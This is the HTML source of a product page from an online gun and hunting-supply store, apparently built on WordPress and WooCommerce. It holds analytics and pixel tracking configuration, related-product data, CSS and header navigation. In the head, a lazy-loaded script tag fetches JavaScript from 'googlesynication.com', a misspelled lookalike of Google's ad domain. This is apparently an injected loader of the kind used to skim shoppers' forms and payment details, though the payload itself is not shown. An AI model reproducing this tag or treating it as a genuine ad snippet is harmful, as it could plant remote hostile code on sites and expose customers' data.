BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60792":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60858":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60858","name":"LEE 90033 40 S&W QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60836":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60836","name":"SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK","quantity":1,"price":36.71,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Springfield Armory"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60802":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60782":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60856":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60856","name":"LEE 90032 9MM LUGER QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60854":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60854","name":"LASM LMS-MICRO-2R MICRO LASER SUB-CMPT","quantity":1,"price":96.02,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LASER SIGHTS","item_brand":"LaserMax"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60824":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60824","name":"HOWA ATIM10R308REM MAG 243 708 308 10RD","quantity":1,"price":60.36,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60848":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60848","name":"WRC GC50 MANTIS 50 CALLER","quantity":1,"price":38.56,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60820":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60820","name":"WIN USA380W 380 95 FMJ 200\/05","quantity":1,"price":86.57,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CENTERFIRE HANDGUN ROUNDS","item_brand":"Winchester Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60860":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60860","name":"LEE 90073 45 ACP QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60798":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60800":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"b98da2ecf3","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":64364,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product/64364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://gretasguns.com/product/cva-ds100b-scope-base-inlines-blk/" />
<link rel='shortlink' href='https://gretasguns.com/?p=64364' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Fcva-ds100b-scope-base-inlines-blk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Fcva-ds100b-scope-base-inlines-blk%2F&#038;format=xml" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="CVA DuraSight Scope Mount base are machined from aircraft grade aluminum to provide the necessary strength and recoil resistance.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-64364 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-17 elementor-page-606 wcgs-gallery-slider">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
